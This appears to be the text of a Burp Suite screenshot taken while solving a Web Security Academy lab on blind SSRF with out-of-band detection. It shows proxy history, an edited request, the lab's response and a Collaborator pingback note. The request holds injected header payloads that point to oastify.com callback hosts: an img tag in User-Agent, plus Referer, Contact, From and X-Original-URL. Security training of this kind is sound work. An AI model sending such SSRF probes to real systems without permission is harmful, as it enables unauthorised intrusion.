 Dashboard Target Proxy Intruder Repeater Sequencer Comparer Logger Extensions
Collaborator Everywhere
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method Status URL Params Edited
70 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/ps-lab-solved.svg
69 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 101 /academyLabHeader
68 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/ps-lab-notsolve...
67 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/logoAcademy.svg
64 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/js/labHeader.js
61 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /product?productId=1
Edited request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a60000504faf8e98008cdb3004a00d7.web-security-academy.net
3 Cookie: session=y78BT5mFmyyrwfMAmlYIYs8NZXRF0rl7
4 Cache-Control: no-transform
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/314.15 (KHTML, like Gecko) Chrome/31.4.1592.65
Safari/314.15 <img
src="https://0lmh8cmlhzoaqhosygvi7dgt7kddl2.oastify.com">
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Referer: https://fp8wcrq0lespuws72vzxbsk8bzht5i.oastify.com
9 Accept-Encoding: gzip, deflate, br
10 X-Pentest: red
11 Priority: u=0, i
12 Connection: keep-alive
13 Contact: root@b6istn7w2a9lbs93jrgtsol4svymmb.oastify.com
14 From: root@j8s0vv944ibtd0bblziluw3cu30vok.oastify.com
15 X-Original-URL:
https://zmpg9bnkiyp9rgprzfwh8chs8jee23.oastify.com/
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3799
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsEcommerc
e.css rel=stylesheet>
12 <title>
Blind SSRF with
out-of-band detection
</title>
13 </head>
14 <body>
Search 0 highlights
Notes
Collaborator Everywhere:
Received HTTP pingback for
HTTP Header Referer
Inspector
Notes